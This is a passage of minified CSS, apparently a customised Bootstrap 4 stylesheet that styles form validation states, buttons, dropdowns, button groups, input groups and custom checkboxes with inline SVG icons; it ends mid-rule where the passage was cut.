.custom-control-input:valid:focus:not(:checked)~.custom-control-label:before{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{color:#e40000;display:none;font-size:.875em;margin-top:.25rem;width:100%}.invalid-tooltip{background-color:rgba(228,0,0,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;left:0;line-height:1.5;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:5px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23e40000'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23e40000' stroke='none'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#e40000;padding-right:calc(1.5em + .75rem)!important}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#e40000;box-shadow:0 0 0 .2rem rgba(228,0,0,.25)}.was-validated select.form-control:invalid,select.form-control.is-invalid{background-position:right 1.5rem center;padding-right:3rem!important}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0 0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23e40000'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23e40000' stroke='none'/%3E%3C/svg%3E") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat;border-color:#e40000;padding-right:calc(.75em + 2.3125rem)!important}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#e40000;box-shadow:0 0 0 .2rem rgba(228,0,0,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#e40000}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#e40000}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#e40000}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{background-color:#ff1818;border-color:#ff1818}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(228,0,0,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before{border-color:#e40000}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#e40000}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#e40000;box-shadow:0 0 0 .2rem rgba(228,0,0,.25)}.form-inline{align-items:center;display:flex;flex-flow:row wrap}.form-inline .form-check{width:100%}@media(min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{align-items:center;display:flex;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;vertical-align:middle;width:auto}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{align-items:center;display:flex;justify-content:center;padding-left:0;width:auto}.form-inline .form-check-input{flex-shrink:0;margin-left:0;margin-right:.25rem;margin-top:0;position:relative}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{background-color:transparent;border:1px solid transparent;border-radius:.25rem;color:#212529;display:inline-block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;user-select:none;vertical-align:middle}@media(prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{box-shadow:0 0 0 .2rem rgba(1,124,195,.25);outline:0}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{background-color:#017cc3;border-color:#017cc3;color:#fff}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{background-color:#01649d;border-color:#015c90;color:#fff}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(39,144,204,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#017cc3;border-color:#017cc3;color:#fff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{background-color:#015c90;border-color:#015484;color:#fff}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(39,144,204,.5)}.btn-secondary{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{background-color:#5a6268;border-color:#545b62;color:#fff}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem hsla(208,6%,54%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{background-color:#545b62;border-color:#4e555b;color:#fff}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(208,6%,54%,.5)}.btn-success{background-color:#28a745;border-color:#28a745;color:#fff}.btn-success.focus,.btn-success:focus,.btn-success:hover{background-color:#218838;border-color:#1e7e34;color:#fff}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#28a745;border-color:#28a745;color:#fff}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{background-color:#1e7e34;border-color:#1c7430;color:#fff}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{background-color:#21e1fd;border-color:#21e1fd;color:#212529}.btn-info.focus,.btn-info:focus,.btn-info:hover{background-color:#02d7f6;border-color:#02cce9;color:#212529}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(33,197,221,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#21e1fd;border-color:#21e1fd;color:#212529}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{background-color:#02cce9;border-color:#02c0dc;color:#fff}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(33,197,221,.5)}.btn-warning{background-color:#f8e300;border-color:#f8e300;color:#212529}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{background-color:#d2c000;border-color:#c5b400;color:#212529}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(216,199,6,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#f8e300;border-color:#f8e300;color:#212529}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{background-color:#c5b400;border-color:#b8a900;color:#212529}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,199,6,.5)}.btn-danger{background-color:#e40000;border-color:#e40000;color:#fff}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{background-color:#be0000;border-color:#b10000;color:#fff}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(232,38,38,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#e40000;border-color:#e40000;color:#fff}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{background-color:#b10000;border-color:#a40000;color:#fff}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(232,38,38,.5)}.btn-light{background-color:#f8f9fa;border-color:#f8f9fa;color:#212529}.btn-light.focus,.btn-light:focus,.btn-light:hover{background-color:#e2e6ea;border-color:#dae0e5;color:#212529}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa;color:#212529}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{background-color:#dae0e5;border-color:#d3d9df;color:#212529}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-dark{background-color:#343a40;border-color:#343a40;color:#fff}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{background-color:#23272b;border-color:#1d2124;color:#fff}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#343a40;border-color:#343a40;color:#fff}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{background-color:#1d2124;border-color:#171a1d;color:#fff}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{border-color:#017cc3;color:#017cc3}.btn-outline-primary:hover{background-color:#017cc3;border-color:#017cc3;color:#fff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(1,124,195,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{background-color:transparent;color:#017cc3}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{background-color:#017cc3;border-color:#017cc3;color:#fff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(1,124,195,.5)}.btn-outline-secondary{border-color:#6c757d;color:#6c757d}.btn-outline-secondary:hover{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{background-color:transparent;color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5)}.btn-outline-success{border-color:#28a745;color:#28a745}.btn-outline-success:hover{background-color:#28a745;border-color:#28a745;color:#fff}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{background-color:transparent;color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{background-color:#28a745;border-color:#28a745;color:#fff}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{border-color:#21e1fd;color:#21e1fd}.btn-outline-info:hover{background-color:#21e1fd;border-color:#21e1fd;color:#212529}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(33,225,253,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{background-color:transparent;color:#21e1fd}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{background-color:#21e1fd;border-color:#21e1fd;color:#212529}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(33,225,253,.5)}.btn-outline-warning{border-color:#f8e300;color:#f8e300}.btn-outline-warning:hover{background-color:#f8e300;border-color:#f8e300;color:#212529}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(248,227,0,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{background-color:transparent;color:#f8e300}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{background-color:#f8e300;border-color:#f8e300;color:#212529}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,227,0,.5)}.btn-outline-danger{border-color:#e40000;color:#e40000}.btn-outline-danger:hover{background-color:#e40000;border-color:#e40000;color:#fff}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(228,0,0,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{background-color:transparent;color:#e40000}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{background-color:#e40000;border-color:#e40000;color:#fff}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(228,0,0,.5)}.btn-outline-light{border-color:#f8f9fa;color:#f8f9fa}.btn-outline-light:hover{background-color:#f8f9fa;border-color:#f8f9fa;color:#212529}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{background-color:transparent;color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{background-color:#f8f9fa;border-color:#f8f9fa;color:#212529}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{border-color:#343a40;color:#343a40}.btn-outline-dark:hover{background-color:#343a40;border-color:#343a40;color:#fff}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{background-color:transparent;color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{background-color:#343a40;border-color:#343a40;color:#fff}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{color:#017cc3;font-weight:400;text-decoration:none}.btn-link:hover{color:#014c77}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{border-radius:.3rem;font-size:1.25rem;line-height:1.5;padding:.5rem 1rem}.btn-group-sm>.btn,.btn-sm{border-radius:.2rem;font-size:.875rem;line-height:1.5;padding:.25rem .5rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;position:relative;transition:height .35s ease}@media(prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.width{height:auto;transition:width .35s ease;width:0}@media(prefers-reduced-motion:reduce){.collapsing.width{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;color:#212529;display:none;float:left;font-size:1rem;left:0;list-style:none;margin:.125rem 0 0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;top:100%;z-index:1000}.dropdown-menu-left{left:0;right:auto}.dropdown-menu-right{left:auto;right:0}@media(min-width:576px){.dropdown-menu-sm-left{left:0;right:auto}.dropdown-menu-sm-right{left:auto;right:0}}@media(min-width:768px){.dropdown-menu-md-left{left:0;right:auto}.dropdown-menu-md-right{left:auto;right:0}}@media(min-width:992px){.dropdown-menu-lg-left{left:0;right:auto}.dropdown-menu-lg-right{left:auto;right:0}}@media(min-width:1200px){.dropdown-menu-xl-left{left:0;right:auto}.dropdown-menu-xl-right{left:auto;right:0}}.dropup .dropdown-menu{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropright .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropleft .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{bottom:auto;right:auto}.dropdown-divider{border-top:1px solid #e9ecef;height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1.5rem;text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#16181b;text-decoration:none}.dropdown-item.active,.dropdown-item:active{background-color:#017cc3;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.875rem;margin-bottom:0;padding:.5rem 1.5rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1.5rem}.btn-group,.btn-group-vertical{display:inline-flex;position:relative;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{flex:1 1 auto;position:relative}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.dropdown-toggle-split{padding-left:.5625rem;padding-right:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-left:.375rem;padding-right:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-left:.75rem;padding-right:.75rem}.btn-group-vertical{align-items:flex-start;flex-direction:column;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-left-radius:0;border-bottom-right-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{flex:1 1 auto;margin-bottom:0;min-width:0;position:relative;width:1%}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.input-group>.custom-file{align-items:center;display:flex}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-bottom-right-radius:0;border-top-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-bottom-left-radius:0;border-top-left-radius:0}.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label,.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label:after,.input-group.has-validation>.custom-select:nth-last-child(n+3),.input-group.has-validation>.form-control:nth-last-child(n+3),.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label,.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label:after,.input-group:not(.has-validation)>.custom-select:not(:last-child),.input-group:not(.has-validation)>.form-control:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{align-items:center;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem;color:#495057;display:flex;font-size:1rem;font-weight:400;line-height:1.5;margin-bottom:0;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{border-radius:.3rem;font-size:1.25rem;line-height:1.5;padding:.5rem 1rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{border-radius:.2rem;font-size:.875rem;line-height:1.5;padding:.25rem .5rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.btn,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.input-group-text,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-bottom-right-radius:0;border-top-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-bottom-left-radius:0;border-top-left-radius:0}.custom-control{display:block;min-height:1.5rem;padding-left:1.5rem;position:relative;print-color-adjust:exact;z-index:1}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{height:1.25rem;left:0;opacity:0;position:absolute;width:1rem;z-index:-1}.custom-control-input:checked~.custom-control-label:before{background-color:#017cc3;border-color:#017cc3;color:#fff}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(1,124,195,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#45bafe}.custom-control-input:not(:disabled):active~.custom-control-label:before{background-color:#78cdfe;border-color:#78cdfe;color:#fff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{margin-bottom:0;position:relative;vertical-align:top}.custom-control-label:before{background-color:#fff;border:1px solid #adb5bd;pointer-events:none}.custom-control-label:after,.custom-control-label:before{content:"";display:block;height:1rem;left:-1.5rem;position:absolute;top:.25rem;width:1rem}.custom-control-label:after{background:50%/50% 50% no-repeat}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg 